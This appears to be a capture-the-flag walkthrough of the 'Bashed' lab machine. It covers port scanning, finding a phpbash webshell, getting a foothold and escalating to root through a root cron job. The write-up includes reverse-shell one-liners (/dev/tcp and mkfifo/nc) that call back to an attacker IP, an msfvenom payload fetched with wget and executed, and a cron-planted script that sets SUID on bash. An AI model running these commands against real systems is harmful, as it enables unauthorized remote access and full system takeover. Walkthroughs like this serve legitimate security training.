Bashed
Bashed is a fairly easy machine which focuses mainly on fuzzing and locating important files. As basic access to the crontab is restricted, the privilege escalation is based on deductions about timestamps.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.10.68 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There is 1 open port:
- 80/tcp
Let’s check which service is running in this port:
sudo nmap -sS 10.10.10.68 -p 80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A -v

We can see that the service corresponds to:
- 80/tcp Apache 8.2p1
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.68 -p 80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn -v

We can see a few folders, but nothing really interesting.
Foothold
This machine runs a GitHub project which works as a webshell, the main difficulty of the foothold was finding were the webshell is located and evading security measures for reverse shells.
When entering the website, this is the first thing we can see:
A quick search in google revealed the project used in this website:

This project comprehends a semi-interactive webshell, which we can use to gain access to the machine. However, we first need to find where is this webshell located, we can use gobuster for this:
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php,bak,php.bak,html -o gobuster_dir_and_file_enum_80.txt -t 25 -r

After checking in each folder, finally I found the webshell in /dev/phpbash.php:

I tried to gain a reverse shell with commands like bash -c 'bash -i >& /dev/tcp/10.10.16.9/4444 0>&1' or rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 >/tmp/f, so I tried to create a malicious file and send it to the target machine:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=tun0 LPORT=4444 --platform linux -f elf -o revshell.elf
sudo python3 -m http.server 80

Now, from the webshell, we can download it, however, we have to download it from /tmp, as we have no write permissions:
cd $(mktemp -d)
wget http://10.10.16.9/revshell.elf
Now we just have to setup a listener in our machine and execute the file, but first we have to give the file execution privileges:

rlwrap nc -nlvp 4444
chmod 777 revshell.elf
./revshell.elf

And just like this we got the foothold on the machine:

We can grab the flag, located in the directory of the user arrexel:
Privilege Escalation
For this privilege escalation, we first have to pivot to another user and then to root.
Enumerating www-data privileges, I discovered that it can run any command without password as the user scriptmanager:
sudo -l

With this information we can pivot right away to this user:
sudo -u scriptmanager bash -i

Enumerating scriptmanager’s files, I discovered a directory named /scripts:
find / -user $(whoami) -ls 2>/dev/null | grep -v -e "/proc/*" -e "/sys/*" -e "/run/*"

In this directory we can see two files, one owned by root and the other by scriptmanager, the file owned by scriptmanager writes its contents to the file owned by root, however it is not specified in any place that it changes the ownership, which means that root is executing this script.

We could confirm this by running the PsPy tool, which indicates that a CRON job is running, which executes every file ending in with a .py extension that is located in the /scripts directory:

Knowing this, we just have to create a python file that set the SUID bit to the bash binary:
echo "import os; os.system('chmod u+s /bin/bash')" > privesc.py
We can confirm that the script have been executed and escalate privileges:
bash -p

Finally, we can get our well-deserved root flag: